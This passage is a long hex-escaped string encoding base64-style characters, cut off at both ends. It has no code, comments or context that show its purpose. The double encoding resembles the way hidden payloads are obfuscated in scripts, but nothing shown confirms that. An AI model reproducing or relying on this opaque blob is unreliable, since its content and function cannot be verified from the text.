6f\x42\x2b\x44\x46\x4d\x77\x59\x51\x46\x75\x52\x39\x71\x67\x38\x4a\x44\x72\x77\x66\x51\x72\x6c\x33\x64\x49\x4b\x4e\x45\x49\x49\x30\x51\x68\x70\x78\x59\x75\x67\x75\x36\x4f\x4a\x56\x7a\x6c\x54\x72\x38\x36\x4a\x58\x61\x34\x6e\x67\x6d\x47\x45\x44\x57\x4e\x4f\x45\x65\x61\x68\x76\x42\x55\x4a\x4e\x4b\x5a\x68\x66\x78\x79\x38\x47\x78\x30\x69\x66\x67\x77\x79\x7a\x38\x73\x59\x52\x5a\x2f\x4a\x34\x39\x6e\x38\x6f\x67\x6d\x43\x58\x2f\x63\x56\x47\x70\x58\x4b\x36\x31\x67\x65\x43\x41\x6d\x6b\x76\x73\x58\x2f\x2b\x69\x2b\x76\x4a\x6e\x68\x7a\x76\x34\x35\x61\x69\x37\x6a\x46\x73\x78\x6a\x35\x7a\x56\x77\x62\x54\x58\x58\x67\x53\x74\x54\x52\x50\x57\x66\x34\x65\x75\x36\x2b\x42\x54\x49\x4b\x31\x7a\x67\x62\x2b\x6f\x46\x67\x75\x31\x52\x56\x33\x53\x41\x30\x75\x37\x6a\x57\x6f\x72\x69\x50\x66\x4f\x63\x70\x58\x37\x34\x68\x51\x34\x43\x72\x52\x32\x6f\x4d\x75\x5a\x43\x6b\x59\x6b\x44\x42\x73\x41\x75\x41\x6f\x75\x4e\x69\x4e\x66\x57\x65\x35\x74\x38\x70\x7a\x74\x4a\x75\x79\x2b\x73\x4c\x4b\x4b\x38\x76\x70\x58\x45\x31\x77\x32\x76\x44\x78\x36\x74\x63\x77\x4c\x44\x49\x2b\x64\x63\x62\x45\x34\x4e\x62\x66\x44\x61\x7a\x48\x49\x73\x59\x30\x61\x7a\x30\x4a\x65\x6a\x42\x4a\x79\x51\x54\x70\x6a\x70\x31\x46\x53\x6a\x72\x70\x4a\x72\x65\x6a\x73\x43\x4a\x72\x54\x52\x31\x32\x6a\x4d\x72\x78\x4a\x32\x6f\x47\x36\x53\x6b\x4c\x54\x77\x72\x79\x39\x5a\x74\x50\x4e\x36\x63\x43\x31\x42\x2f\x64\x61\x75\x53\x44\x4c\x35\x33\x38\x4b\x47\x4d\x48\x6c\x46\x38\x38\x47\x45\x64\x68\x65\x73\x72\x64\x63\x32\x75\x38\x30\x4f\x58\x38\x6b\x4e\x2f\x37\x70\x68\x73\x6d\x4a\x42\x73\x61\x54\x72\x46\x6c\x5a\x35\x6f\x6e\x52\x6f\x6d\x48\x44\x61\x65\x34\x44\x63\x39\x52\x54\x6d\x4a\x6b\x4d\x48\x64\x6b\x67\x77\x48\x78\x79\x4a\x45\x71\x7a\x66\x5a\x42\x6d\x4b\x6d\x4f\x4c\x67\x67\x61\x64\x78\x4f\x53\x43\x68\x45\x70\x6b\x70\x67\x30\x69\x53\x7a\x6d\x64\x4d\x61\x79\x35\x47\x65\x67\x55\x32\x46\x57\x67\x46\x71\x6d\x62\x51\x45\x6f\x33\x2b\x67\x4d\x33\x34\x67\x41\x55\x67\x78\x75\x52\x38\x71\x49\x56\x55\x62\x35\x71\x48\x61\x6d\x77\x6d\x77\x73\x39\x50\x32\x34\x66\x38\x6c\x43\x7a\x41\x52\x44\x51\x4e\x76\x48\x42\x73\x67\x54\x48\x68\x41\x74\x75\x64\x77\x44\x6e\x68\x57\x4e\x49\x2b\x51\x38\x73\x42\x6d\x57\x58\x44\x45\x47\x6a\x4a\x52\x61\x77\x4f\x43\x57\x78\x51\x32\x4f\x69\x4f\x76\x36\x75\x4d\x71\x79\x64\x41\x54\x4a\x45\x35\x72\x45\x4a\x4f\x75\x47\x4c\x2f\x7a\x55\x6c\x4b\x62\x2f\x54\x4c\x2f\x61\x58\x52\x4b\x42\x58\x69\x45\x52\x66\x58\x71\x77\x62\x62\x71\x6f\x41\x34\x56\x5a\x30\x74\x6c\x32\x41\x42\x76\x62\x42\x67\x4b\x6b\x4a\x42\x6a\x61\x34\x52\x56\x35\x53\x50\x36\x77\x75\x36\x67\x78\x4b\x75\x55\x44\x68\x66\x49\x69\x45\x72\x68\x63\x50\x67\x41\x58\x32\x78\x4b\x51\x74\x50\x55\x50\x59\x73\x4c\x71\x33\x52\x4d\x71\x70\x7a\x41\x73\x33\x61\x31\x42\x54\x74\x4d\x36\x4c\x45\x6b\x63\x7a\x4d\x51\x72\x4b\x70\x56\x73\x30\x39\x75\x72\x70\x77\x49\x45\x4e\x6a\x33\x66\x6d\x2f\x77\x35\x31\x5a\x69\x38\x6c\x67\x42\x56\x49\x47\x30\x6f\x63\x4d\x64\x57\x53\x7a\x79\x58\x37\x6c\x67\x35\x74\x2f\x6e\x41\x78\x39\x6e\x44\x54\x38\x44\x58\x69\x51\x58\x5a\x35\x66\x67\x36\x69\x55\x47\x30\x77\x62\x78\x46\x37\x45\x43\x57\x4c\x6e\x49\x41\x7a\x2f\x6a\x49\x35\x6f\x76\x48\x57\x77\x57\x64\x75\x59\x4a\x58\x41\x32\x65\x58\x50\x75\x2b\x4d\x67\x72\x30\x56\x79\x6d\x49\x45\x6c\x33\x45\x46\x6d\x4f\x5a\x70\x47\x31\x71\x69\x62\x66\x47\x35\x66\x50\x68\x30\x57\x4a\x4e\x39\x6c\x64\x46\x64\x67\x36\x6c\x69\x71\x57\x71\x75\x58\x74\x46\x32\x67\x77\x72\x52\x74\x69\x74\x4d\x4d\x34\x6e\x67\x43\x6d\x48\x41\x53\x4d\x54\x32\x35\x47\x43\x78\x76\x6f\x74\x2f\x38\x54\x4e\x79\x63\x4e\x6c\x55\x35\x7a\x6a\x79\x59\x43\x55\x6a\x67\x78\x2b\x65\x42\x52\x50\x41\x66\x37\x34\x51\x4d\x50\x4d\x45\x63\x6d\x76\x78\x4f\x68\x73\x39\x53\x49\x7a\x66\x51\x44\x48\x39\x31\x6d\x71\x74\x39\x7a\x56\x58\x75\x55\x63\x4b\x57\x6a\x76\x69\x6c\x37\x59\x66\x6a\x2b\x43\x52\x4b\x69\x6f\x4c\x48\x35\x72\x38\x43\x58\x49\x66\x38\x75\x6c\x66\x2f\x65\x36\x66\x4a\x54\x6b\x76\x44\x6c\x34\x6d\x58\x2f\x75\x5a\x59\x36\x38\x35\x6b\x6d\x4d\x72\x67\x6c\x36\x4b\x72\x35\x41\x4b\x37\x65\x36\x4f\x58\x66\x70\x64\x52\x46\x66\x6f\x6c\x43\x78\x76\x43\x49\x6f\x57\x31\x30\x67\x47\x63\x38\x5a\x34\x6a\x69\x4d\x69\x5a\x51\x69\x4f\x6b\x37\x64\x50\x48\x4c\x79\x66\x74\x32\x5a\x37\x38\x6a\x7a\x52\x46\x64\x48\x52\x58\x7a\x64\x4d\x68\x79\x73\x45\x49\x51\x61\x43\x46\x30\x48\x53\x4a\x49\x51\x61\x47\x57\x69\x38\x51\x49\x45\x73\x4c\x6f\x4b\x4e\x6f\x30\x78\x64\x67\x51\x6c\x46\x6b\x33\x49\x34\x4a\x4a\x76\x4c\x70\x6c\x49\x52\x78\x5a\x66\x71\x71\x77\x77\x30\x57\x6e\x53\x6d\x61\x52\x77\x53\x70\x75\x6d\x48\x48\x36\x6c\x6b\x35\x77\x6e\x78\x79\x5a\x62\x2b\x65\x73\x5a\x76\x32\x33\x75\x36\x75\x6d\x6f\x39\x6a\x72\x4f\x72\x65\x46\x6f\x42\x42\x32\x67\x52\x4f\x49\x72\x72\x34\x4b\x78\x70\x44\x76\x4a\x73\x6a\x75\x59\x34\x32\x32\x72\x46\x45\x2f\x35\x33\x70\x4a\x50\x6e\x46\x62\x43\x55\x6a\x53\x64\x61\x6e\x36\x6f\x79\x73\x36\x45\x79\x45\x59\x7a\x6d\x5a\x52\x65\x56\x2f\x4a\x70\x5a\x71\x49\x6d\x30\x70\x46\x59\x6e\x59\x50\x77\x79\x63\x56\x52\x4b\x65\x4a\x69\x47\x46\x41\x6d\x74\x46\x58\x61\x50\x36\x42\x30\x46\x4c\x2b\x4b\x63\x48\x6b\x76\x52\x72\x4f\x52\x69\x6b\x6f\x62\x79\x34\x70\x74\x32\x57\x33\x41\x69\x78\x55\x54\x64\x44\x4f\x6c\x2b\x45\x63\x63\x70\x70\x48\x43\x45\x46\x57\x6b\x69\x6c\x51\x30\x65\x47\x49\x61\x70\x6d\x58\x62\x36\x6f\x2f\x67\x6b\x31\x68\x35\x44\x38\x64\x35\x70\x72\x36\x4e\x2f\x64\x4d\x53\x44\x65\x42\x71\x4a\x49\x51\x77\x70\x6f\x75\x48\x6d\x74\x42\x4f\x31\x4f\x2b\x42\x73\x37\x41\x75\x47\x54\x66\x39\x36\x6d\x49\x49\x48\x6b\x73\x76\x44\x2b\x64\x35\x32\x43\x45\x5a\x69\x72\x41\x6a\x45\x65\x47\x6b\x79\x39\x66\x65\x2f\x78\x74\x31\x67\x74\x31\x62\x73\x47\x76\x44\x4a\x7a\x71\x36\x6b\x67\x52\x49\x59\x4f\x42\x39\x75\x51\x50\x4d\x68\x49\x6b\x6b\x4d\x43\x44\x52\x6e\x58\x37\x54\x4c\x53\x4e\x79\x6a\x32\x55\x34\x69\x6c\x67\x54\x36\x6c\x43\x38\x5a\x45\x62\x6a\x4b\x57\x6b\x52\x6a\x68\x68\x4e\x64\x70\x58\x51\x73\x7a\x6b\x5a\x31\x6b\x4a\x47\x30\x4a\x44\x76\x4e\x36\x36\x63\x32\x46\x62\x50\x74\x7a\x48\x4c\x66\x47\x75\x6e\x75\x31\x51\x79\x5a\x46\x76\x64\x61\x42\x31\x4b\x52\x79\x42\x74\x78\x52\x69\x32\x58\x4b\x7a\x53\x7a\x6d\x73\x4b\x4f\x61\x69\x7a\x5a\x55\x77\x7a\x35\x70\x6a\x75\x2f\x43\x7a\x4e\x65\x4a\x30\x6b\x66\x76\x74\x6e\x61\x57\x7a\x6c\x6b\x4a\x6d\x74\x66\x4c\x54\x4e\x73\x46\x53\x4a\x6a\x4e\x5a\x71\x77\x56\x57\x4e\x54\x6a\x63\x72\x47\x62\x43\x71\x45\x58\x62\x4f\x6b\x59\x53\x47\x57\x68\x52\x41\x36\x48\x79\x48\x4d\x56\x38\x69\x42\x72\x52\x2b\x6d\x7a\x2f\x71\x4e\x69\x37\x5a\x50\x33\x56\x5a\x42\x2f\x4a\x62\x2f\x47\x57\x34\x38\x6e\x75\x58\x65\x6e\x4b\x42\x43\x69\x48\x74\x78\x62\x6d\x36\x64\x70\x6f\x67\x4d\x6d\x6e\x6b\x7a\x53\x45\x4b\x33\x77\x30\x59\x34\x4e\x31\x53\x75\x37\x47\x32\x4a\x36\x33\x49\x6d\x45\x52\x78\x64\x6f\x53\x71\x30\x31\x6a\x49\x54\x44\x42\x4f\x72\x44\x4c\x76\x63\x75\x57\x79\x6c\x31\x79\x6d\x63\x32\x37\x59\x6d\x63\x7a\x6e\x69\x32\x41\x48\x43\x2b\x66\x73\x51\x36\x57\x71\x4b\x6a\x4b\x73\x6d\x32\x59\x39\x7a\x77\x52\x67\x37\x74\x69\x42\x36\x31\x4b\x69\x45\x49\x4f\x6a\x68\x36\x57\x30\x79\x75\x6f\x34\x7a\x55\x49\x42\x2b\x56\x2f\x78\x49\x74\x6f\x67\x71\x5a\x36\x6e\x75\x36\x41\x57\x64\x58\x4d\x6c\x37\x58\x6a\x4a\x47\x41\x73\x4a\x69\x61\x61\x31\x4d\x49\x6f\x77\x4f\x35\x64\x62\x5a\x64\x6b\x4f\x38\x6a\x31\x72\x59\x7a\x32\x37\x63\x61\x74\x6f\x48\x76\x50\x50\x6a\x4a\x67\x61\x6d\x6e\x57\x76\x48\x44\x75\x79\x35\x73\x4b\x77\x78\x73\x77\x74\x2f\x33\x7a\x49\x32\x44\x67\x78\x63\x43\x30\x5a\x71\x36\x49\x6f\x79\x4f\x69\x41\x68\x6d\x58\x55\x45\x66\x73\x54\x30\x36\x71\x79\x31\x72\x62\x52\x46\x61\x73\x6f\x62\x49\x34\x46\x5a\x71\x67\x66\x47\x6c\x73\x55\x4e\x48\x41\x54\x6d\x7a\x57\x33\x72\x46\x35\x71\x64\x7a\x70\x55\x68\x37\x4b\x43\x46\x5a\x35\x70\x37\x4a\x51\x68\x7a\x42\x6f\x32\x77\x6c\x36\x46\x43\x74\x33\x5a\x73\x62\x55\x55\x73\x75\x63\x47\x46\x35\x4b\x6e\x44\x55\x59\x36\x72\x75\x52\x30\x73\x42\x41\x4b\x6c\x49\x4e\x53\x37\x63\x59\x36\x4e\x73\x70\x78\x74\x4a\x53\x33\x6e\x78\x66\x35\x61\x6e\x74\x75\x49\x2f\x5a\x6a\x6b\x72\x41\x32\x4b\x5a\x33\x71\x6c\x70\x53\x4c\x30\x53\x47\x69\x46\x45\x72\x35\x5a\x48\x37\x6f\x4d\x79\x66\x70\x76\x37\x78\x35\x42\x61\x36\x52\x71\x66\x4f\x66\x5a\x42\x4d\x71\x6a\x45\x6d\x43\x53\x43\x7a\x54\x75\x6d\x39\x71\x4e\x55\x4e\x59\x67\x48\x71\x6f\x6b\x46\x2b\x43\x68\x30\x4c\x5a\x35\x6b\x39\x48\x72\x33\x65\x6e\x71\x6d\x2f\x79\x2b\x4c\x48\x63\x59\x75\x49\x68\x6b\x38\x39\x30\x31\x78\x42\x37\x78\x7a\x4e\x66\x6d\x79\x6a\x62\x79\x49\x50\x51\x6b\x64\x71\x7a\x63\x2f\x76\x31\x6c\x4b\x4e\x66\x56\x37\x4c\x32\x58\x6f\x78\x5a\x2b\x52\x44\x41\x6c\x36\x6d\x71\x35\x6e\x4b\x41\x34\x75\x41\x68\x5a\x46\x74\x79\x65\x57\x4b\x4d\x63\x6c\x39\x42\x36\x37\x32\x71\x50\x56\x4e\x4d\x6c\x63\x71\x4a\x74\x59\x47\x51\x32\x69\x51\x62\x70\x32\x54\x4f\x61\x43\x42\x73\x30\x53\x68\x58\x6e\x79\x74\x6f\x4b\x72\x33\x35\x57\x76\x39\x41\x45\x50\x66\x42\x67\x4f\x62\x68\x56\x65\x72\x31\x65\x64\x7a\x59\x59\x58\x39\x38\x6e\x6b\x34\x77\x6c\x4e\x55\x7a\x69\x34\x41\x35\x2b\x4a\x6c\x49\x55\x50\x43\x56\x56\x48\x5a\x59\x4c\x52\x58\x64\x31\x36\x2b\x57\x49\x70\x51\x75\x65\x67\x54\x2f\x71\x77\x75\x64\x71\x39\x74\x68\x31\x63\x49\x57\x6b\x77\x51\x31\x4d\x6b\x31\x50\x67\x69\x34\x77\x77\x46\x68\x55\x75\x33\x2f\x6d\x71\x6c\x4d\x70\x6f\x76\x6a\x31\x53\x48\x6f\x78\x77\x67\x54\x4d\x39\x79\x6c\x31\x71\x43\x54\x33\x4e\x36\x47\x43\x61\x53\x36\x37\x57\x4f\x73\x47\x49\x67\x58\x64\x6e\x66\x68\x75\x52\x38\x53\x4e\x75\x69\x6e\x31\x53\x47\x35\x6d\x51\x68\x53\x41\x74\x38\x70\x59\x64\x30\x39\x4d\x31\x78\x49\x39\x62\x52\x37\x7a\x68\x6e\x4a\x6e\x54\x7a\x75\x65\x50\x61\x30\x5a\x45\x46\x42\x4a\x6a\x66\x30\x62\x58\x2b\x6a\x7a\x2f\x49\x69\x64\x7a\x6b\x69\x43\x34\x35\x51\x48\x64\x57\x78\x30\x75\x41\x38\x67\x6e\x2b\x4f\x6e\x65\x4f\x66\x57\x34\x52\x44\x4b\x71\x42\x39\x49\x78\x68\x62\x4a\x58\x75\x65\x36\x4f\x73\x66\x33\x63\x61\x53\x47\x34\x30\x30\x4a\x4d\x30\x32\x49\x62\x69\x62\x42\x69\x78\x65\x45\x59\x30\x64\x6c\x66\x58\x41\x45\x76\x6a\x56\x34\x6c\x6b\x42\x53\x70\x50\x55\x63\x76\x51\x39\x44\x38\x58\x58\x73\x71\x51\x48\x75\x61\x57\x42\x34\x32\x6d\x5a\x4d\x77\x69\x72\x31\x2f\x5a\x5a\x73\x7a\x44\x55\x78\x61\x71\x52\x4b\x70\x6f\x46\x46\x74\x70\x30\x73\x4f\x78\x70\x45\x77\x31\x59\x4e\x51\x44\x6a\x69\x33\x51\x71\x2f\x58\x56\x37\x6d\x55\x49\x33\x55\x35\x39\x59\x49\x50\x71\x2b\x46\x32\x41\x6a\x69\x61\x50\x7a\x4c\x41\x69\x56\x32\x7a\x5a\x44\x45\x70\x41\x73\x4b\x36\x69\x52\x79\x56\x4e\x4b\x4a\x4c\x69\x61\x34\x6e\x4a\x54\x75\x5a\x36\x6b\x42\x77\x61\x37\x6e\x45\x2b\x7a\x35\x57\x53\x45\x4c\x42\x63\x6c\x68\x59\x37\x4d\x34\x79\x4d\x6a\x51\x63\x4b\x33\x5a\x51\x72\x65\x43\x4e\x49\x4d\x68\x79\x53\x56\x56\x57\x53\x51\x70\x68\x77\x77\x69\x65\x2b\x57\x69\x39\x47\x65\x75\x79\x54\x34\x49\x68\x6a\x4d\x6d\x78\x5a\x51\x46\x59\x70\x38\x61\x4a\x66\x6f\x4e\x46\x57\x55\x4e\x2b\x65\x57\x35\x64\x73\x7a\x36\x41\x6c\x5a\x39\x78\x54\x44\x71\x39\x4f\x4a\x43\x4a\x76\x4d\x50\x6f\x71\x4f\x30\x43\x74\x4b\x79\x6d\x31\x69\x74\x72\x65\x37\x44\x53\x46\x73\x78\x55\x77\x35\x51\x66\x69\x59\x79\x6c\x66\x4c\x64\x6b\x57\x79\x51\x45\x2f\x77\x52\x47\x4a\x4b\x48\x69\x37\x33\x38\x32\x45\x58\x79\x66\x78\x67\x51\x78\x37\x30\x38\x54\x78\x31\x72\x4d\x38\x61\x71\x49\x68\x35\x46\x55\x50\x63\x50\x6a\x5a\x6d\x41\x6b\x32\x45\x5a\x78\x6f\x6b\x2f\x76\x38\x58\x68\x71\x77\x34\x41\x58\x45\x43\x57\x49\x59\x70\x7a\x79\x33\x70\x45\x43\x58\x61\x30\x4e\x56\x41\x49\x37\x75\x6c\x53\x62\x2f\x2b\x6a\x4c\x78\x4e\x6f\x35\x57\x51\x36\x45\x36\x77\x35\x39\x2f\x4f\x50\x59\x53\x68\x41\x2b\x55\x74\x58\x46\x61\x76\x77\x42\x6e\x36\x76\x5a\x33\x59\x43\x6a\x36\x49\x37\x34\x75\x78\x34\x30\x69\x69\x6f\x53\x48\x34\x32\x39\x4d\x52\x71\x38\x46\x6f\x2f\x61\x4f\x67\x76\x6b\x44\x30\x73\x42\x30\x55\x71\x71\x48\x5a\x62\x2f\x4c\x59\x76\x4a\x6d\x37\x42\x35\x5a\x4d\x2b\x4f\x6e\x34\x4a\x79\x33\x65\x63\x62\x62\x39\x7a\x63\x36\x6f\x6a\x6f\x65\x74\x65\x4a\x44\x53\x49\x42\x55\x54\x68\x37\x67\x2f\x58\x53\x77\x69\x62\x58\x4f\x30\x36\x4f\x30\x76\x70\x4c\x2f\x32\x79\x48\x42\x73\x4e\x77\x6b\x71\x74\x62\x70\x45\x53\x56\x53\x53\x53\x33\x56\x6c\x63\x5a\x33\x71\x4f\x34\x72\x68\x48\x47\x70\x53\x70\x71\x50\x54\x45\x2b\x79\x51\x51\x61\x64\x64\x45\x4d\x51\x70\x43\x56\x6a\x78\x42\x51\x43\x48\x56\x78\x54\x6c\x68\x50\x51\x47\x65\x68\x55\x37\x52\x44\x41\x76\x4f\x67\x39\x57\x6d\x61\x37\x65\x69\x67\x5a\x43\x57\x4a\x31\x58\x75\x34\x62\x6f\x76\x4f\x66\x76\x59\x32\x71\x52\x37\x48\x35\x54\x4f\x4e\x77\x77\x7a\x42\x6c\x4c\x4f\x79\x59\x4f\x32\x46\x49\x34\x52\x47\x37\x51\x61\x67\x47\x50\x72\x34\x44\x51\x55\x43\x78\x54\x30\x42\x73\x54\x35\x6e\x2b\x54\x30\x62\x74\x76\x7a\x45\x6a\x51\x66\x45\x45\x6a\x59\x42\x67\x68\x50\x6b\x48\x61\x4e\x7a\x41\x4c\x53\x42\x2b\x4e\x53\x67\x43\x41\x58\x61\x56\x62\x6c\x36\x54\x6f\x33\x73\x62\x42\x64\x67\x31\x4b\x5a\x4c\x72\x59\x6a\x67\x6b\x43\x68\x64\x44\x75\x78\x2f\x58\x57\x2b\x46\x6a\x61\x4c\x79\x61\x53\x77\x47\x6e\x41\x74\x46\x34\x34\x56\x38\x4c\x4c\x4e\x66\x6c\x72\x32\x4e\x55\x4a\x4a\x41\x71\x55\x54\x73\x75\x47\x43\x57\x41\x51\x49\x74\x6b\x39\x32\x53\x4e\x35\x64\x70\x5a\x79\x65\x30\x74\x45\x72\x7a\x4c\x51\x56\x41\x6f\x64\x71\x31\x65\x58\x37\x58\x5a\x4f\x77\x6f\x38\x61\x33\x38\x35\x6a\x39\x44\x41\x6b\x41\x37\x79\x76\x4e\x6e\x7a\x62\x37\x68\x54\x59\x39\x31\x54\x62\x5a\x78\x6a\x7a\x70\x61\x36\x6b\x55\x30\x77\x4c\x2f\x39\x63\x41\x51\x62\x61\x58\x45\x68\x36\x4c\x59\x47\x6b\x58\x6e\x48\x70\x78\x34\x38\x6a\x47\x49\x36\x70\x35\x65\x47\x57\x4a\x58\x35\x75\x45\x50\x67\x30\x56\x44\x6f\x50\x6c\x46\x66\x43\x64\x50\x41\x49\x42\x79\x47\x61\x58\x6f\x6c\x45\x35\x73\x56\x78\x72\x71\x30\x45\x42\x6c\x58\x66\x6c\x44\x35\x48\x6b\x2f\x48\x65\x38\x5a\x48\x74\x6c\x69\x5a\x53\x59\x51\x77\x42\x77\x48\x6f\x67\x39\x75\x4f\x48\x2b\x74\x66\x4c\x79\x6b\x6d\x75\x6e\x5a\x74\x33\x58\x76\x74\x53\x6a\x36\x35\x4a\x74\x4d\x76\x70\x30\x6d\x43\x43\x6f\x69\x6a\x6c\x74\x65\x6f\x48\x62\x57\x51\x39\x64\x30\x58\x43\x4e\x44\x62\x73\x69\x33\x79\x6f\x2f\x72\x39\x36\x2b\x58\x56\x42\x41\x47\x54\x32\x55\x53\x79\x6a\x59\x6b\x71\x42\x57\x68\x69\x31\x36\x6a\x62\x37\x4c\x2b\x62\x70\x34\x68\x43\x64\x7a\x69\x68\x32\x76\x36\x70\x7a\x64\x59\x5a\x37\x38\x61\x4c\x72\x63\x37\x6e\x78\x34\x2f\x37\x58\x42\x6e\x57\x46\x4e\x66\x37\x45\x36\x42\x43\x2b\x42\x38\x6a\x34\x57\x75\x66\x37\x54\x31\x5a\x43\x41\x61\x2f\x78\x43\x6e\x71\x62\x44\x38\x6f\x49\x41\x50\x4c\x32\x67\x35\x44\x30\x33\x77\x58\x76\x47\x76\x65\x5a\x6e\x33\x47\x50\x50\x73\x64\x51\x61\x66\x6a\x6f\x6e\x6a\x38\x67\x63\x63\x62\x70\x31\x6f\x68\x51\x78\x62\x67\x41\x5a\x4b\x2b\x68\x75\x39\x59\x73\x79\x35\x30\x4a\x61\x54\x2f\x50\x45\x59\x64\x4a\x5a\x4f\x49\x51\x55\x36\x46\x70\x67\x42\x6a\x57\x35\x69\x50\x4c\x4a\x43\x75\x48\x39\x4b\x6d\x77\x39\x78\x45\x34\x6c\x41\x69\x45\x6b\x33\x77\x58\x69\x45\x47\x56\x41\x68\x6f\x79\x38\x55\x43\x5a\x4d\x56\x71\x6f\x78\x33\x74\x61\x58\x48\x31\x75\x41\x4a\x46\x59\x58\x67\x77\x68\x6c\x70\x63\x49\x62\x5a\x56\x44\x4d\x73\x62\x66\x67\x5a\x52\x76\x4d\x2f\x5a\x7a\x64\x78\x64\x70\x57\x30\x67\x67\x64\x79\x36\x36\x35\x7a\x57\x35\x68\x5a\x4f\x4b\x6c\x6b\x4b\x49\x37\x54\x51\x65\x78\x32\x5a\x37\x76\x75\x46\x4e\x58\x78\x77\x61\x74\x58\x45\x4d\x58\x74\x53\x68\x69\x45\x37\x33\x6e\x6d\x42\x63\x30\x50\x66\x7a\x6b\x4c\x4f\x72\x72\x67\x53\x6d\x68\x56\x39\x77\x57\x4a\x46\x34\x43\x51\x35\x66\x33\x69\x51\x69\x4c\x2b\x34\x31\x70\x4e\x51\x6c\x47\x41\x4d\x52\x71\x57\x64\x66\x6d\x69\x52\x38\x75\x57\x42\x32\x70\x68\x70\x58\x36\x76\x77\x5a\x78\x64\x4e\x7a\x2f\x45\x43\x6b\x4b\x52\x35\x70\x75\x75\x2b\x59\x75\x31\x6b\x43\x62\x5a\x62\x39\x6f\x4a\x6b\x71\x59\x43\x7a\x4a\x4d\x34\x7a\x38\x32\x52\x6d\x39\x4c\x6e\x61\x43\x36\x42\x68\x55\x32\x45\x79\x67\x32\x6e\x55\x53\x6c\x78\x45\x75\x54\x6c\x6a\x6f\x6d\x64\x79\x6b\x6f\x42\x58\x4e\x6d\x61\x72\x6a\x53\x6c\x76\x34\x35\x4b\x70\x53\x4f\x65\x61\x6b\x43\x4c\x63\x2b\x4c\x34\x38\x55\x74\x34\x67\x45\x79\x79\x6a\x64\x72\x55\x48\x44\x68\x68\x73\x47\x57\x41\x51\x6b\x59\x59\x64\x45\x75\x33\x42\x6e\x70\x55\x61\x59\x52\x32\x50\x69\x77\x42\x50\x66\x71\x61\x66\x7a\x41\x4d\x35\x6e\x46\x45\x4b\x4c\x32\x56\x4d\x34\x34\x6b\x57\x67\x6f\x68\x36\x78\x56\x64\x6d\x64\x39\x7a\x77\x65\x35\x50\x4e\x47\x76\x63\x6e\x48\x62\x6e\x6c\x45\x39\x76\x56\x38\x39\x37\x6f\x53\x55\x67\x6f\x42\x66\x77\x51\x75\x66\x74\x59\x79\x30\x74\x74\x4f\x43\x4c\x35\x6c\x37\x46\x58\x59\x67\x4f\x73\x61\x4f\x45\x6e\x32\x70\x58\x54\x34\x2b\x4e\x74\x55\x44\x4f\x46\x62\x58\x71\x7a\x36\x55\x5a\x78\x7a\x44\x46\x74\x66\x79\x76\x66\x32\x45\x4b\x51\x48\x2b\x42\x4a\x43\x30\x71\x2b\x38\x62\x37\x73\x6b\x31\x6f\x6f\x72\x48\x75\x4a\x70\x67\x46\x58\x77\x7a\x66\x64\x71\x70\x33\x48\x61\x70\x6d\x51\x59\x6c\x58\x4e\x70\x44\x4b\x46\x72\x55\x30\x52\x70\x6a\x4a\x39\x4f\x4e\x56\x67\x54\x4b\x69\x4d\x6b\x4c\x43\x79\x59\x6c\x4b\x56\x77\x54\x61\x6d\x43\x56\x75\x5a\x6e\x4d\x52\x4c\x51\x61\x53\x38\x61\x4f\x61\x38\x55\x4f\x5a\x46\x55\x4a\x37\x43\x65\x47\x35\x65\x77\x51\x72\x49\x78\x52\x43\x6f\x57\x59\x77\x4f\x66\x6b\x45\x78\x59\x6b\x49\x67\x42\x79\x67\x53\x43\x5a\x75\x68\x31\x6d\x6c\x32\x32\x7a\x38\x45\x4d\x69\x49\x55\x61\x68\x33\x4b\x6a\x4a\x78\x46\x59\x66\x53\x4b\x62\x4e\x62\x4c\x76\x57\x4b\x42\x2f\x4f\x6f\x35\x50\x6f\x4e\x64\x36\x6c\x68\x31\x50\x74\x56\x43\x2b\x2b\x5a\x76\x68\x39\x6e\x35\x68\x51\x70\x56\x6c\x2b\x4f\x44\x78\x47\x33\x4b\x72\x35\x73\x4c\x31\x4b\x4c\x71\x58\x58\x55\x57\x52\x62\x46\x45\x76\x32\x41\x54\x5a\x59\x32\x61\x61\x4b\x79\x61\x7a\x42\x56\x4e\x71\x71\x77\x6e\x55\x52\x39\x63\x44\x42\x77\x35\x4f\x41\x7a\x36\x4c\x6e\x78\x38\x38\x62\x6b\x46\x64\x35\x52\x4e\x45\x68\x79\x55\x65\x47\x7a\x55\x76\x58\x43\x6d\x7a\x7a\x50\x66\x77\x2b\x65\x6b\x69\x71\x62\x4c\x2b\x78\x77\x51\x62\x6e\x59\x7a\x58\x74\x35\x49\x69\x47\x6f\x45\x6a\x65\x4e\x6b\x69\x5a\x76\x68\x6a\x58\x6b\x51\x68\x30\x64\x64\x51\x6c\x56\x41\x63\x52\x49\x6d\x31\x78\x76\x52\x52\x6f\x77\x4b\x4c\x4c\x4c\x6b\x61\x63\x4c\x61\x77\x45\x65\x51\x4e\x45\x4f\x54\x51\x56\x69\x47\x62\x47\x66\x37\x74\x56\x6b\x4c\x36\x6a\x62\x48\x57\x39\x6d\x39\x44\x4d\x35\x4a\x72\x73\x43\x4f\x31\x79\x72\x61\x71\x46\x51\x35\x44\x32\x6f\x34\x41\x38\x45\x35\x4a\x4c\x53\x78\x54\x55\x32\x30\x67\x6f\x5a\x79\x33\x4e\x37\x69\x5a\x43\x33\x6e\x6f\x5a\x38\x2f\x44\x78\x49\x55\x32\x7a\x5a\x51\x47\x35\x4d\x44\x5a\x34\x57\x2b\x5a\x72\x31\x77\x67\x67\x52\x35\x70\x59\x58\x36\x64\x36\x6e\x6c\x6e\x59\x39\x74\x71\x6c\x71\x32\x4f\x78\x39\x64\x72\x38\x73\x38\x43\x64\x50\x32\x78\x65\x36\x54\x45\x55\x73\x34\x46\x69\x78\x37\x66\x79\x4b\x37\x34\x37\x68\x38\x75\x45\x71\x4b\x51\x7a\x32\x2b\x43\x4b\x46\x51\x2f\x41\x51\x2b\x70\x7a\x42\x48\x64\x55\x71\x54\x70\x34\x30\x67\x62\x6e\x6b\x46\x66\x38\x46\x39\x6c\x56\x41\x44\x68\x43\x50\x48\x4b\x30\x66\x58\x59\x30\x46\x54\x54\x57\x31\x50\x38\x78\x33\x76\x79\x39\x49\x42\x68\x70\x47\x4b\x67\x6b\x44\x75\x6d\x75\x6b\x72\x61\x57\x6b\x75\x6a\x2f\x72\x4d\x31\x47\x4b\x47\x4f\x53\x53\x57\x6d\x4f\x63\x59\x71\x58\x31\x7a\x6e\x57\x31\x43\x58\x52\x46\x61\x47\x2b\x38\x43\x33\x73\x56\x56\x77\x4e\x69\x74\x30\x47\x37\x54\x43\x31\x39\x4d\x76\x62\x45\x71\x46\x6c\x45\x6e\x7